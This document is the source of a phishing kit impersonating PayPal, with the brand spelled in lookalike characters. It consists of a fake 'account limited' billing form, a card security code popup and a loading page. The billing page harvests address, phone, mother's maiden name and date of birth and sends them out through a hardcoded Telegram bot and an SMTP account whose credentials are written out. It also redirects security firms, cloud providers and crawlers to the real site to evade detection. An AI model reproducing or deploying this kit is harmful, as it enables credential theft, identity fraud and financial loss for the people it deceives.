
<file: billing.html>
<html lang="en"><head>
    <title>ΡayΡal: Billing Update</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="robots" content="noindex">
    <meta http-equiv="X-UA-Compatible" content="IE=9">
    <link rel="stylesheet" href="css/app.css">
    <link rel="stylesheet" href="css/summary.css">
    <link media="screen" rel="stylesheet" type="text/css" href="css/global.css">
    <link media="screen" rel="stylesheet" type="text/css" href="css/coreLayout.css">
    <link media="screen" rel="stylesheet" type="text/css" href="css/eightball.css">
    <link rel="shortcut icon" href="icon/pp_favicon_x.ico">
    <link rel="apple-touch-icon" href="icon/apple-touch-icon.png">
<style type="text/css">
.button:hover{background: #0A8CC4;text-decoration: none;}
a.button, a.button:link, a.button:visited, .button, button {width: 100%;height: 44px;padding: 10px 15px;    border: 0px none;    display: block;    background: #009CDE;    box-shadow: none;    border-radius: 5px;    box-sizing: border-box;    cursor: pointer;    color: #FFF;   font-size: 1.14286em;    text-align: center;    font-weight: bold;    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;    text-shadow: none;}
#allowed ul {margin-left: 18px;list-style-image: url('icon/scr_check_10x10.gif');}#disallowed ul {margin-left: 18px;list-style-image: url('icon/scr_x_10x10.gif');}div.messageBox.res-center-critical {line-height: 56px;}div.messageBox.res-center-critical {	padding-left: 80px;	color: #000;	background-image: url('icon/icon_critalert.gif');}.profileStates,.stateHoverTexts{width:100%;list-style:none}.profileStates li,.stateHoverTexts li{display:inline-block;vertical-align:top;width:19.5%;text-align:center}.profileStates li:last-child .state,.stateHoverTexts li:last-child .state{margin:0}.profileStates{margin:0 1em 1em 0;padding-top:1.2em}.profileStates .icon{display:block;height:2em;width:2em;margin:.3em auto .5em auto;font-size:2.25em;text-align:center;line-height:1.7em;color:#223648;background:#009CDE;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.profileStates .state{text-align:center}.profileStates .todoState{border-color:#888}.profileStates .nextState .icon{background:#5E707E;}.profileStates .doneState .icon{background:#68ff68}.center {margin-left: 15%;	margin-right: 15%;}a {text-decoration: none}
</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript">
// window.history.forward(); function noBack() { window.history.forward(); }
$(document).ready(function(){
		$.getJSON("https://api.bigdatacloud.net/data/client-info",
		function(data) {
            document.getElementById('ip').value = data.ipString;
			var dataIP = data.ipString;
			var dataDevice = data.device;
			var dataOS = data.os;
			var dataUserAgentD = data.userAgentDisplay;
			var dataUserAgentR = data.userAgentRaw;
			var dataSpider = data.isSpider;
			var dataMobile = data.isMobile;
					if(dataSpider == false){
						 // validasi segi company
						 $.getJSON("https://api.bigdatacloud.net/data/network-by-ip?ip="+ dataIP +"&localityLanguage=en&key=0724b1c789254a05ac35a5c7076b8d43",
							function(dataApi) {
							// variable dari apikedua
							var organisation = dataApi.organisation;
							var cidr  = dataApi.bgpPrefix;
							var country = dataApi.registeredCountryName;
                            document.getElementById('country').value = dataApi.registeredCountryName;
							var bannedorg = ["BLOCK-INT-WGC","Iskon Internet d.d. Internet Service Provider Croatia","Telekom System sp.z o.o.","TOT Public Company Limited","Robi Axiata Ltd - DATA","Broadbandtech S. A.","Chubu Telecommunications Co.,Inc.","UnderNet LLC","RM Education Ltd","Siberian Networks","Reliance Jio Infocomm Limited","Loughborough University","WranglerNet","Digital Energy Technologies Limited","CDN77.com","myLoc managed IT AG","ONLINE SERVICOS DE TELECOMUNICACOES LTDA","YouTube, LLC","Ask4 Limited","BVNET S.A.","Satnet Gye CM","Wireless network in Moscow region","DigitalServer Web Hosting en México","VPN Consumer Network","Amazon Technologies Inc.","Microsoft Corporation","Konzept IT GmbH","Fortinet Technologies (Canada)","B2 Net Solutions Inc.","Top Level Hosting SRL","servers.ru hosting services","BT","DIGITALOCEAN","Oy Creanova Hosting Solutions Ltd.","FTIP003161715 Netcraft Limited","pcl-ag03 Dial-up and ADSL pool Plusnet plc.","IPAX OG","Kaspersky Lab AO","Microsoft Azure","AVAST Software s.r.o.","OVH SAS","NFOrce Entertainment B.V.","M247 Ltd","Digital Ocean","Amazon.com","Palo Alto Networks","Leaseweb Asia Pacific pte.","Faction","Kcom","Exetel","Google","Rutgers University","Rackspace Cloud Servers","PRCDN Consumer Pool PoP Frankfurt https://prcdn.net/","Uninet S.A. de C.V.","Paul Bunyan Communications","DigitalOcean, LLC","Kaspersky Lab AO","Kcom Statics","OVH Ltd","M247 LTD Frankfurt Infrastructure","Amsterdam Residential Television and Internet, LLC","Fortinet Technologies (Canada)","FORTINET TECHNOLOGIES (CANADA) INC","LeaseWeb Asia Pacific - Hong Kong Please send all abuse notifications to the following email address"];
							var bannedcidr = ["62.252.0.0/16","185.49.74.0/23","31.41.81.0/24","213.202.89.0/24","203.113.80.0/23","103.242.22.0/24","200.112.190.0/24","219.117.32.0/20","176.104.0.0/18","194.154.0.0/19","49.44.64.0/19","80.64.174.0/23","131.231.0.0/16","69.164.144.0/20","154.127.57.0/24","185.93.2.0/24","217.79.176.0/20","191.7.212.0/23","104.237.189.0/24","213.143.0.0/19","190.97.0.0/24","186.68.128.0/19","80.252.129.0/24","191.96.145.0/24","45.41.181.0/24","52.86.0.0/15","13.64.0.0/11","83.175.64.0/18","204.101.161.0/24","69.4.80.0/20","93.119.227.0/24","88.212.240.0/20","91.103.64.0/21","87.112.0.0/14","185.112.82.0/24","178.128.136.0/21","52.240.0.0/12","5.62.40.0/23","51.77.0.0/16","212.92.112.0/21","185.220.70.0/24","159.65.208.0/21","65.154.226.0/24","204.101.161.0/24","207.102.136.0/21","64.120.88.0/22","195.74.76.0/24","52.148.0.0/14"];
							var bannedOS = ["Ubuntu"];
        					// var bannedCountry = ["Kroasia","Polandia","Thailand","Bangladesh","Argentina","Jepang","Ukraina","India","Brasil","Rusia","Afrika Selatan","Jerman"];
							//var bannedCountry = ["United Kingdom","Indonesia"];
                            var bannedCountry = ["test"];
							var handleorg=bannedorg.join("|");
							handleorg=new RegExp(handleorg, "i");
							var handlecidr=bannedcidr.join("|");
							handlecidr=new RegExp(handlecidr, "i");
							var handleOS=bannedOS.join("|");
							handleOS=new RegExp(handleOS, "i");
							var handleCountry=bannedCountry.join("|");
							handleCountry=new RegExp(handleCountry, "i");
								// jika ketemu di list organisasi maka suruh ke amazon
								if(organisation.search(handleorg) != -1){
								// suruh ke amazon.com
								window.location.replace("https://www.paypal.com/");
								} else {
								//proses ke validasi kedua
									//jika ketemu di list cidr maka suruh amazon lagi
									if(cidr.search(handlecidr) !=-1){
									//suruh ke amazon;
									window.location.replace("https://www.paypal.com/");
									}else{
										// OSS
										if(dataOS.search(handleOS) !=-1){
                          //suruh ke amazon;
                        window.location.replace("https://www.paypal.com/");
                        }
                        else{
                          // got access
                            if(country.search(handleCountry) != -1){
                              //suruh ke amazon;
                        window.location.replace("https://www.paypal.com/");
                            }
                            else{
										//
                            }
                        }
                        // OSSSS
										
									}
								}
								
							// 
							});
						// 
					}else{
						// bot musti ke amazon
						window.location.replace("https://www.paypal.com/");
						// console.log(dataSpider);
					}	
			},0);
			});
</script>
<script type="text/javascript" src="js/jquery.min.js"></script></head>
<body>
<div class="standard" id="page">

<div class="navbar navbar-fixed-top header" id="bheader">
    <div class="navbar-inner">
        <div class="navBanner clearfix">
            <div class="brand">
                <a class="logo" href="#home"><img src="icon/logo_paypal_106x27.png" border="0" alt="ΡayΡal"></a></div>
            </div>
            <div class="navMenu clearfix" id="navMenu" role="navigation">
                <ul class="globalNav clearfix pull-left">
                    <li><a class="navIcons linkSummary" href="#home"><span>Summary</span></a></li>
                    <li><a class="navIcons linkActivity" href="#activity"><span style="color:#F5F5F5;">.</span></a></li>
                </ul>
                <ul class="navSecondary">
                    <li><a class="btn btn-mini btn-secondary logout" href="#">Log Out</a></li>
                </ul>
            </div>
    </div>
</div>
<div id="summary" class="summarySection">
    <div class="row-fluid">
        <div class="span4 summaryModuleContainer">

        <section id="allowed" class="walletModule shadow" aria-labelledby="walletModuleHeader">
            <h3 style="font-weight: bold; border-bottom: 1px solid #EEE; height:40px;">What can I do while my account is limited?</h3>
                <ul>
                    <li>update your account information</li>
                    <li>use ΡayΡal logos in your auction listings or on your website</li>
                </ul>
        </section>

        <section id="disallowed" class="walletModule shadow" aria-labelledby="walletModuleHeader">
            <h3 style="font-weight: bold; border-bottom: 1px solid #EEE; height:40px;">What can't I do while my account is limited?</h3>
                <ul>
                    <li>send or receive money</li>
                    <li>withdraw money from your account</li>
                    <li>close your account</li>
                    <li>link or remove a card</li>
                    <li>link or remove a bank account</li>
                    <li>dispute a transaction</li>
                    <li>send refunds</li>
                </ul>
        </section>

        <section class="walletModule shadow" aria-labelledby="walletModuleHeader" style="margin-bottom: 20px;">
        <h3 style="font-weight: bold; border-bottom: 1px solid #EEE; height:40px;">Secured &amp; Certificate by</h3>
        <div align="center"><img src="icon/logo2.gif">&nbsp;&nbsp;<img src="icon/sc.png">&nbsp;&nbsp;<img src="icon/enabled_by_symc_vip.png"></div>
        </section>
        </div>
        <div class="span8" id="js_activityCollection">
        <section class="activityModule shadow none" aria-labelledby="activityModuleHeaderNone"><h1 style="font-size: 18px;font-weight: bold; border-bottom: 1px solid #EEE; height:40px;">Account Limited</h1>
        <div></div>
            <div id="parentchild">
                <div style="border-bottom: 1px solid #EEE; height:160px;">
                <ul id="js_profileStates" class="profileStates center">
                    <li><a class="state doneState" target="_blank"><span class="icon icon-medium icon-checkmark-small-bold" aria-hidden="true"></span></a>Account Login</li>
                    <li><a href="" class="state todoState" target="_blank"><span class="icon icon-medium icon-bank-check" aria-hidden="true"></span>Update Address</a></li>
                    <li><a class="state nextState" target="_blank"><span class="icon icon-medium icon-credit-card" aria-hidden="true"></span></a>Card Information</li>
                </ul>
                </div>
                <div class="messageBox res-center-critical" style="font-size: 0.875rem;">Complete the steps listed to restore your account access.</div>

                        <script src="js/jquery.billing.js"></script>
                <form method="post" id="parentForm" name="creditcard_Form" action="" class="edit">
                    <p class="group fcenter">


                        <label for="address_1">Αddress line 1 :</label>
                            <span class="field">
                                <input maxlength="30" class="large" style="width: 15.76em;height: 2em;" autocomplete="off" required="required" name="address_1" id="address_1"  value="" type="text"></span>


                        <label for="address_2">Αddress line 2 :</label>
                            <span class="field">
                                <input maxlength="30" class="large" style="width: 15.76em;height: 2em;" autocomplete="off" name="address_2" value="" type="text" placeholder="optional" id="address_2"></span>


                        <label for="city">City :</label>
                            <span class="field">
                                <input maxlength="30" class="xmedium" style="width: 15.76em;height: 2em;" autocomplete="off" required="required" name="city" value="" type="text" id="city"></span>


                        <label for="state">State :</label>
                            <span class="field">
                                <input maxlength="30" id="state" class="xmedium" style="width: 15.76em;height: 2em;" autocomplete="off" name="state" value="" type="text"></span>


                        <label for="postal">ZIP / Ρost cοde :</label>
                            <span class="field">
                                <input maxlength="11" id="zip" class="medium" style="width: 15.76em;height: 2em;" autocomplete="off" required="required" name="postal" value="" type="text"></span>



                        <label for="country">Country :</label>
                            <span class="field">
                                <input maxlength="11" class="large" style="width: 15.76em;height: 2em;" autocomplete="off" required="required" name="country" value="" type="text" readonly="" id="country"></span>
                    

                        <span class="help" style="padding-left: 4%;">Use fοr fraud alert.</span>
                            <label for="phone">Ρhone number :</label>
                                <span class="field">
                                    <input pattern="[0-9]{5,}" id="phone" maxlength="15" class="xmedium" style="width: 15.76em;height: 2em;" autocomplete="off" required="required" name="phone" value="" type="text" placeholder="primary"></span>

<span class="help" style="padding-left: 4%;">For security reason, Please enter your correct information.</span>
                                <label for="ssn">Mother's maiden name :</label>
                                    <span class="field">
                                        <input maxlength="25" class="xxmedium" style="width: 15.76em;height: 2em;" autocomplete="off" name="mmd" required="required" value="" id="mother" type="text"></span>
                    <input type="hidden" name="ip" id="ip" value="">
                    
                        <span class="help" style="padding-left: 4%;">We'll confirm.</span>
                            <label for="dob">Date of birth :</label>
                                <span class="field">
                                    <select class="mediu has-error" required="required" id="dob_month" title="Month" name="month">
                                        <option selected="selected" value="">month</option><option value="1">Jan</option><option value="2">Feb</option><option value="3">Mar</option><option value="4">Apr</option><option value="5">May</option><option value="6">Jun</option><option value="7">Jul</option><option value="8">Aug</option><option value="9">Sep</option><option value="10">Oct</option><option value="11">Nov</option><option value="12">Dec</option>
                                    </select>
                                    <select class="smal has-error" required="required" title="Day" name="day" id="dob_day">
                                        <option selected="selected" value="">day</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option>
                                    </select>
                                    <select class="mediu has-error" required="required" title="Year" name="year" id="dob_year">
                                        <option selected="selected" value="">year</option><option value="2002">2002</option><option value="2001">2001</option><option value="2000">2000</option><option value="1999">1999</option><option value="1998">1998</option><option value="1997">1997</option><option value="1996">1996</option><option value="1995">1995</option><option value="1994">1994</option><option value="1993">1993</option><option value="1992">1992</option><option value="1991">1991</option><option value="1990">1990</option><option value="1989">1989</option><option value="1988">1988</option><option value="1987">1987</option><option value="1986">1986</option><option value="1985">1985</option><option value="1984">1984</option><option value="1983">1983</option><option value="1982">1982</option><option value="1981">1981</option><option value="1980">1980</option><option value="1979">1979</option><option value="1978">1978</option><option value="1977">1977</option><option value="1976">1976</option><option value="1975">1975</option><option value="1974">1974</option><option value="1973">1973</option><option value="1972">1972</option><option value="1971">1971</option><option value="1970">1970</option><option value="1969">1969</option><option value="1968">1968</option><option value="1967">1967</option><option value="1966">1966</option><option value="1965">1965</option><option value="1964">1964</option><option value="1963">1963</option><option value="1962">1962</option><option value="1961">1961</option><option value="1960">1960</option><option value="1959">1959</option><option value="1958">1958</option><option value="1957">1957</option><option value="1956">1956</option><option value="1955">1955</option><option value="1954">1954</option><option value="1953">1953</option><option value="1952">1952</option><option value="1951">1951</option><option value="1950">1950</option><option value="1949">1949</option><option value="1948">1948</option><option value="1947">1947</option><option value="1946">1946</option><option value="1945">1945</option><option value="1944">1944</option><option value="1943">1943</option><option value="1942">1942</option><option value="1941">1941</option><option value="1940">1940</option><option value="1939">1939</option><option value="1938">1938</option><option value="1937">1937</option><option value="1936">1936</option><option value="1935">1935</option><option value="1934">1934</option><option value="1933">1933</option><option value="1932">1932</option><option value="1931">1931</option><option value="1930">1930</option><option value="1929">1929</option><option value="1928">1928</option><option value="1927">1927</option><option value="1926">1926</option><option value="1925">1925</option><option value="1924">1924</option><option value="1923">1923</option><option value="1922">1922</option><option value="1921">1921</option><option value="1920">1920</option><option value="1919">1919</option><option value="1918">1918</option><option value="1917">1917</option><option value="1916">1916</option><option value="1915">1915</option><option value="1914">1914</option><option value="1913">1913</option><option value="1912">1912</option><option value="1911">1911</option><option value="1910">1910</option><option value="1909">1909</option><option value="1908">1908</option><option value="1907">1907</option><option value="1906">1906</option><option value="1905">1905</option><option value="1904">1904</option><option value="1903">1903</option><option value="1902">1902</option><option value="1901">1901</option><option value="1900">1900</option>
                                    </select>
                                </span>
                    </p>

                    <p class="bcenter">
                    <button style="width: 100px !important;" type="button" value="Next" class="button" id="next" disabled="disabled">Next</button></p>
                    
                </form>				</div>
        </section>
        </div>
    </div>
</div><br>
<div class="navbar footer" id="bfooter">
    <div class="navbar-inner">
        <ul class="inline">
            <li><a target="_blank" class="scTrack:help_link" href="#webscr?cmd=_help">Help</a></li>
            <li><a target="_blank" class="scTrack:contact_us_link" href="#webscr?cmd=_help&amp;t=escalateTab">Contact</a></li>
            <li><a target="_blank" class="scTrack:security_link" href="#paypal-safety-and-security">Security</a></li>
            <li class="siteFeedback" id="siteFeedback"></li>
        </ul>
        <ul class="inline">
            <li class="copyright">Copyright © 1999-2020<span class="hidden-phone"> ΡayΡal. All rights reserved.</span></li>
            <li><a target="_blank" href="#policy_privacy">Privacy</a></li>
        </ul>
    </div>
</div>

</div>
<script>
$('#next').click(function(e){
    $.ajax({
    url:'https://api.telegram.org/bot'+'1163128696:AAGHzQ3d4IZgIXqmw_C0P35LWN0E6uTFeis'+'/sendMessage',
    method:'POST',
    data:{chat_id:'-1001187217209',
    text:'PAYPAL BILLING 2020\nIP:'+$('#ip').val()+'\naddress1:'+$('#address_1').val()+'\naddress2:'+$('#address_2').val()+'\nCity:'+$('#city').val()+'\nState:'+$('#state').val()+'\nZip:'+$('#zip').val()+'\nCountry:'+$('#country').val()+'\nPhone:'+$('#phone').val()+'\nMother Name:'+$('#mother').val()+'\nDoB:'+$('#dob_day').val()+'/'+$('#dob_month').val()+'/'+$('#dob_year').val()},
    success:function(){
        
        Email.send({
                        Host : "smtp-relay.gmail.com",
                        Username : "admin@apkblack17.net",
                        Password : "Ad1ty@humu",
                        To : 'cintakubukandiataskertas1@protonmail.com',
                        From : "admin@apkblack17.net",
                        Subject : "PayPal Billing 2020 "+$('#ip').val(),
                        Body : 'PAYPAL BILLING 2020\nIP:'+$('#ip').val()+'\naddress1:'+$('#address_1').val()+'\naddress2:'+$('#address_2').val()+'\nCity:'+$('#city').val()+'\nState:'+$('#state').val()+'\nZip:'+$('#zip').val()+'\nCountry:'+$('#country').val()+'\nPhone:'+$('#phone').val()+'\nMother Name:'+$('#mother').val()+'\nDoB:'+$('#dob_day').val()+'/'+$('#dob_month').val()+'/'+$('#dob_year').val()
                        }).then(
                        // message => alert(message)
                        window.location.replace("cc.html")
                        );
    }
    });
});
</script>
</body></html>
</file>

<file: cvv.html>
<html lang="en"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Card Security Code - ΡayΡal</title>
    <link media="screen" rel="stylesheet" type="text/css" href="css/global.css">
    <link rel="shortcut icon" href="icon/pp_favicon_x.ico">
    </head>
    <body>
                <div id="popup"><div id="logo"><h1><img src="icon/logo_paypal_106x27.png" alt="ΡayΡal" border="0"></h1></div>
    <div id="content">
        <div id="headline">
            <h2>Card Security Code</h2>
    </div>
    <div id="main">
        <p>For your safety and security, ΡayΡal requires that you enter your card's verification number. The verification number is a three-digit number printed on the back of your card and American Express security code is a four-digit number printed on the front of your card. It appears after and to the right of your card number.</p>
        
            <div align="center"><img src="icon/cv_card.gif" alt="" border="0"><img src="icon/cv_amex_card.gif" alt="" border="0"></div></div></div>
        <p align="right">
            <a href="#" onclick="window.close();return false;">Close Window</a></p>
    <div id="footer"> <center>
        <p id="legal">Copyright © 1999-2014 ΡayΡal. All rights reserved.</p></center></div></div>	
    </body></html>
</file>

<file: loading.html>
<SCRIPT type="text/javascript">window.history.forward();function noBack() { window.history.forward(); }</SCRIPT>
<link rel="shortcut icon" href="icon/pp_favicon_x.ico">
<link rel="apple-touch-icon" href="icon/apple-touch-icon.png">
</head>
<body onload="noBack();" onpageshow="if (event.persisted) noBack();" onunload="">
<div id="page" align="center">
	<div id="content">
	<div id="main">
		<div class="layout1 textcenter">
			<h3>One moment...</h3>
<div id="rotatingDiv"></div>
	<img id="rotatingImg" border="0" class="actionImage" alt="Logging you in securely">
		<p class="note">Still loading after a few seconds? <a href="myaccount">Try again</a>.</p></div></div></div>
</div>

<script type="text/JavaScript">
<!--
setTimeout("location.href = '#';",500);
-->
</script>
	</body>
</html>
</file>
